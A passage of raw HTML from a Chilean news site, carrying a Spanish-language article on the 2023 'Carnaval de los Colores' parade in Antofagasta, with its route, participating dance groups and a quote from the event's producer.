                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-5.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-5.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-5.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-5.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-5.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-5.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item6">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?fit=1024%2C682&ssl=1" title="Archivo - Carnaval de los Colores (6)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?resize=631%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?resize=631%2C420&ssl=1 631w" sizes="(max-width: 631px) 100vw, 631px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item7">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-7.jpg?fit=1024%2C683&ssl=1" title="Archivo - Carnaval de los Colores (7)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-7.jpg?resize=630%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-7.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-7.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-7.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-7.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-7.jpg?resize=630%2C420&ssl=1 630w" sizes="(max-width: 630px) 100vw, 630px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                    <div class = "td-slide-item td-item8">
                        <figure class="td-slide-galery-figure td-slide-popup-gallery">
                            <a class="slide-gallery-image-link" href="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-8.jpg?fit=1024%2C682&ssl=1" title="Archivo - Carnaval de los Colores (8)"  data-caption=""  data-description="">
                                <img decoding="async" src="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-8.jpg?resize=631%2C420&ssl=1" srcset="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-8.jpg?w=1024&ssl=1 1024w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-8.jpg?resize=300%2C200&ssl=1 300w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-8.jpg?resize=768%2C512&ssl=1 768w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-8.jpg?resize=696%2C464&ssl=1 696w, https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-8.jpg?resize=631%2C420&ssl=1 631w" sizes="(max-width: 631px) 100vw, 631px" alt="">
                            </a>
                            
                        </figure>
                    </div>
                            </div>
                        </div>

                        <div class = "td-doubleSlider-2">
                            <div class = "td-slider">
                                
                    <div class = "td-button td-item1">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item2">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item3">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item4">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item5">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item6">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item7">
                        <div class = "td-border"></div>
                    </div>
                    <div class = "td-button td-item8">
                        <div class = "td-border"></div>
                    </div>
                            </div>
                        </div>

                    </div>

                </div>
                
<p style="font-weight: 400;">Por su parte para la categoría muestra son 5 las agrupaciones inscritas, quienes buscarán sorprender al público con la calidad de sus trajes y puesta en escena, todo en el marco de un Carnaval que busca poner en valor la música, cultural y folclor latinoamericano.</p>
<p style="font-weight: 400;">Versión XI del Carnaval que este 2023 se realizará el domingo 28 de mayo, Día del Patrimonio Cultural. El listado de las agrupaciones inscritas esta disponible en el sitio <a href="http://www.filzic.cl/" data-saferedirecturl="https://www.google.com/url?q=http://www.filzic.cl&amp;source=gmail&amp;ust=1684848969737000&amp;usg=AOvVaw0AS2wrlLAuNlU1Sr_oW9h2">www.filzic.cl</a>.</p>
<p style="font-weight: 400;"><strong>Recorrido </strong></p>
<p style="font-weight: 400;">Al igual que en su versión 2022, el Carnaval comenzará desde el sector del balneario municipal concluyendo en el recinto ferial de Filzic, emplazado en el sitio cero de Puerto Antofagasta. Es importante tener presente que el pasacalle comenzará a las 12:00 horas, llenando de alegría, baile y color las principales arterias de la capital regional.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">“<em>Como siempre ya estamos ansiosos por comenzar, así que invitamos a la ciudadanía a acompañarnos nuevamente durante todo el recorrido. Sabemos que es una fiesta que esperan con alegría y que llena de color las calles de Antofagasta. También quisiera agradecer el compromiso de todas las agrupaciones con el Carnaval, pues ellos son los protagonistas de esta fiesta que tendrá una previa el sábado con el denominado convite</em>” comentó Ramón Olivares, Productor General del Carnaval.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;"><strong>Agrupaciones </strong></p>
<p style="font-weight: 400;">La organización junto con valorar y agradecer la masiva participación de agrupaciones de la Región de Antofagasta en el Carnaval, también destacan la participación de filiales provenientes de las ciudades de Arica, Iquique, Copiapó, La Serena, Valparaíso, Santiago y Buenos Aires, lo que permite dimensionar el interés que despierta más allá de la región.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">Es también clave mencionar que al permanecer interrumpido el tránsito por la calzada poniente de la costanera, entre el sector del balneario y mall plaza, la organización en los próximos días a través de sus redes sociales informará de las rutas alternativas para quienes ese domingo se trasladen de norte a sur.</p>
<p style="font-weight: 400;">
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.elwachyman.cl/tag/antofagasta/">Antofagasta</a></li><li><a href="https://www.elwachyman.cl/tag/bailes-tipicos/">Bailes tipicos</a></li><li><a href="https://www.elwachyman.cl/tag/filzic-2023/">Filzic 2023</a></li><li><a href="https://www.elwachyman.cl/tag/neofolckolre/">Neofolckolre</a></li><li><a href="https://www.elwachyman.cl/tag/norte-grande-chileno/">Norte Grande Chileno</a></li><li><a href="https://www.elwachyman.cl/tag/turismo-cultural/">Turismo cultural</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.elwachyman.cl/25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-border td-ps-border-grey td-ps-rounded td-ps-padding td-ps-icon-color td-post-sharing-style18 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.elwachyman.cl%2F25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=25+AGRUPACI%C3%93NES+DE+BAILES+TRADICIONALES+DAR%C3%81N+VIDA+AL+%C2%ABCARNAVAL+DE+LOS+COLORES+2023%C2%BB&url=https%3A%2F%2Fwww.elwachyman.cl%2F25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023%2F&via=El+Wachyman">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.elwachyman.cl/25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023/&amp;media=https://www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg&description=25+AGRUPACI%C3%93NES+DE+BAILES+TRADICIONALES+DAR%C3%81N+VIDA+AL+%C2%ABCARNAVAL+DE+LOS+COLORES+2023%C2%BB">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=25+AGRUPACI%C3%93NES+DE+BAILES+TRADICIONALES+DAR%C3%81N+VIDA+AL+%C2%ABCARNAVAL+DE+LOS+COLORES+2023%C2%BB %0A%0A https://www.elwachyman.cl/25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.elwachyman.cl/4157-2/">MINISTRO DE ECONOMÍA ENCABEZA CONSTRUCCIÓN PARTICIPATIVA DE RUTA DE DESARROLLO Y PRODUCTIVIDAD REGIONAL</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.elwachyman.cl/con-la-participacion-de-escritores-nacionales-y-extranjeros-filzic-2023-abre-sus-puertas/">CON LA PARTICIPACIÓN DE ESCRITORES NACIONALES Y EXTRANJEROS FILZIC 2023 ABRE SUS PUERTAS</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.elwachyman.cl/author/elwachyman/">elwachyman</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="elwachyman"></span><meta itemprop="datePublished" content="2023-05-22T09:54:38+00:00"><meta itemprop="dateModified" content="2023-05-22T09:54:38-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.elwachyman.cl/25-agrupaciones-de-bailes-tradicionales-daran-vida-al-carnaval-de-los-colores-2023/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.elwachyman.cl/web/wp-content/uploads/2019/04/logo-1.png"></span><meta itemprop="name" content="El Wachyman"></span><meta itemprop="headline " content="25 AGRUPACIÓNES DE BAILES TRADICIONALES DARÁN VIDA AL &quot;CARNAVAL DE LOS COLORES 2023&quot;"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2023/05/Archivo-Carnaval-de-los-Colores-6.jpg?fit=1024%2C682&ssl=1"><meta itemprop="width" content="1024"><meta itemprop="height" content="682"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_22_693dc444b66d8_rand td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="td_uid_22_693dc444b66d8" ><script>var block_td_uid_22_693dc444b66d8 = new tdBlock();
block_td_uid_22_693dc444b66d8.id = "td_uid_22_693dc444b66d8";
block_td_uid_22_693dc444b66d8.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_22_693dc444b66d8_rand","td_column_number":3,"live_filter_cur_post_id":4163,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_22_693dc444b66d8_rand","tdc_css_class_style":"td_uid_22_693dc444b66d8_rand_style"}';
block_td_uid_22_693dc444b66d8.td_column_number = "3";
block_td_uid_22_693dc444b66d8.block_type = "td_block_related_posts";
block_td_uid_22_693dc444b66d8.post_count = "3";
block_td_uid_22_693dc444b66d8.found_posts = "177";
block_td_uid_22_693dc444b66d8.header_color = "";
block_td_uid_22_693dc444b66d8.ajax_pagination_infinite_stop = "";
block_td_uid_22_693dc444b66d8.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_22_693dc444b66d8);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_23_693dc444b75bd" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_22_693dc444b66d8" href="#">Artículo relacionados</a><a id="td_uid_24_693dc444b75c2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_22_693dc444b66d8" href="#">Más del autor</a></h4><div id=td_uid_22_693dc444b66d8 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" class="td-image-wrap" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO"><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.elwachyman.cl/web/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/embarcarse-en-la-electromovilidad-perspectiva-desde-el-transporte-colectivo/" rel="bookmark" title="EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO">EMBARCARSE EN LA ELECTROMOVILIDAD: PERSPECTIVA DESDE EL TRANSPORTE COLECTIVO</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" class="td-image-wrap" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/11/FFMCS-2025-Entrev-1-Carolina-Toro_00_03_25_10.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/antofagasta-sobre-una-bicicleta-egoismo-y-escasa-convivencia-vial/" rel="bookmark" title="ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL">ANTOFAGASTA SOBRE UNA BICICLETA: EGOISMO Y ESCASA CONVIVENCIA VIAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" class="td-image-wrap" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL"><img class="entry-thumb" src="[data-uri]"alt="" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2025/10/IMG_8958.jpg?resize=218%2C150&ssl=1"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/hoteleria-y-cine-universitario-alianza-para-el-desarrollo-regional/" rel="bookmark" title="HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL">HOTELERÍA Y CINE UNIVERSITARIO: ALIANZA PARA EL DESARROLLO REGIONAL</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_693dc444b66d8" data-td_block_id="td_uid_22_693dc444b66d8"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_693dc444b66d8" data-td_block_id="td_uid_22_693dc444b66d8"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/puntoculturahumana/"><img fetchpriority="high" decoding="async" width="680" height="400" src="https://www.elwachyman.cl/web/wp-content/uploads/2024/04/Banner-Talleres-Cultura-Humana-Recovered.gif" alt="" class="wp-image-4784"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.instagram.com/cafe7maavenida/" target="_blank"><img decoding="async" width="680" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/05/Banner-7ma-Av-gif-1.gif" alt="" class="wp-image-3676" style="object-fit:contain;width:666px;height:195px"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.instagram.com/filzicantofagasta/" target="_blank"><img decoding="async" width="340" height="200" src="https://www.elwachyman.cl/web/wp-content/uploads/2023/09/FIJU-3-LAMINAS.gif" alt="" class="wp-image-4358"/></a></figure>
</aside><aside class="td_block_template_14 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.muebleslaamericana.com/"><img loading="lazy" decoding="async" width="340" height="100" src="https://www.elwachyman.cl/web/wp-content/uploads/2022/09/Gif-La-Americana-Muebles-2.gif" alt="" class="wp-image-3955"/></a></figure>
</aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_25_693dc444ba2cc_rand td-pb-border-top td_block_template_14 td-column-1 td_block_padding"  data-td-block-uid="td_uid_25_693dc444ba2cc" ><script>var block_td_uid_25_693dc444ba2cc = new tdBlock();
block_td_uid_25_693dc444ba2cc.id = "td_uid_25_693dc444ba2cc";
block_td_uid_25_693dc444ba2cc.atts = '{"custom_title":"\u00daltimas entradas","custom_url":"","block_template_id":"","header_text_color":"#","header_color":"#","border_color":"#","accent_text_color":"#","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_25_693dc444ba2cc_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_25_693dc444ba2cc_rand","tdc_css_class_style":"td_uid_25_693dc444ba2cc_rand_style"}';
block_td_uid_25_693dc444ba2cc.td_column_number = "1";
block_td_uid_25_693dc444ba2cc.block_type = "td_block_7";
block_td_uid_25_693dc444ba2cc.post_count = "5";
block_td_uid_25_693dc444ba2cc.found_posts = "377";
block_td_uid_25_693dc444ba2cc.header_color = "#";
block_td_uid_25_693dc444ba2cc.ajax_pagination_infinite_stop = "";
block_td_uid_25_693dc444ba2cc.max_num_pages = "76";
tdBlocksArray.push(block_td_uid_25_693dc444ba2cc);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Últimas entradas</span></h4></div><div id=td_uid_25_693dc444ba2cc class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" class="td-image-wrap" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE"><img class="entry-thumb" src="[data-uri]"alt="" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/10/IMG_2754.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/se-derrumba-parte-de-ultimo-muelle-salitrero-original-nortino/" rel="bookmark" title="SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE GRANDE">SE DERRUMBA PARTE DE ULTIMO MUELLE SALITRERO ORIGINAL EN EL NORTE...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-14T13:37:30+00:00" >14/10/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" class="td-image-wrap" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL"><img class="entry-thumb" src="[data-uri]"alt="" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/07/MG_2344.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/341-anos-de-paposo-el-pueblo-chango-renace-desde-la-hacienda-colonial/" rel="bookmark" title="341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA COLONIAL">341 AÑOS DE PAPOSO: EL PUEBLO CHANGO RENACE DESDE LA HACIENDA...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-07-04T13:12:26+00:00" >04/07/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" class="td-image-wrap" title="RECONVERSIÓN Y TURISMO EN TALTAL"><img class="entry-thumb" src="[data-uri]"alt="" title="RECONVERSIÓN Y TURISMO EN TALTAL" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2019/12/MG_8884.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/reconversion-y-turismo-en-taltal/" rel="bookmark" title="RECONVERSIÓN Y TURISMO EN TALTAL">RECONVERSIÓN Y TURISMO EN TALTAL</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-21T12:22:17+00:00" >21/12/2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" class="td-image-wrap" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO"><img class="entry-thumb" src="[data-uri]"alt="" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO" data-type="image_tag" data-img-url="https://i0.wp.com/www.elwachyman.cl/web/wp-content/uploads/2020/02/IMG_1565.jpg?resize=100%2C70&ssl=1"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.elwachyman.cl/crean-consejo-nacional-del-pueblo-chango/" rel="bookmark" title="CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO">CREAN CONSEJO NACIONAL DEL PUEBLO CHANGO</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-14T19:54:15+00:00" >14/02/2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

